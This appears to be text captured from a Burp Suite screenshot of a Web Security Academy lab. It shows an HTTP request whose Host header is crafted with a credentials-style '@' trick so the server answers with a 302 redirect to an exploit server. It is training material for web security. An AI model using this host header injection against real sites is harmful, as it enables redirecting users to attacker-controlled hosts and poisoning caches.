 Send Cancel < ▼ > ▼ Follow redirection Target: https://0a57009f0439654a808f7beb00fc0065.web
Request
Pretty Raw Hex Hackvertor \n ☰
1 GET /resources/js HTTP/2
2 Host:
0a57009f0439654a808f7beb00fc0065.web-security-academy.net:123456@exploit-
0a5e0009049d654680e47a27019500d4.exploit-server.net
3
4
Response
Pretty Raw Hex Render Hackvertor \n ☰
1 HTTP/2 302 Found
2 Location:
https://0a57009f0439654a808f7beb00fc0065.web-security-academy.net:123456@
exploit-0a5e0009049d654680e47a27019500d4.exploit-server.net/resources/js/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6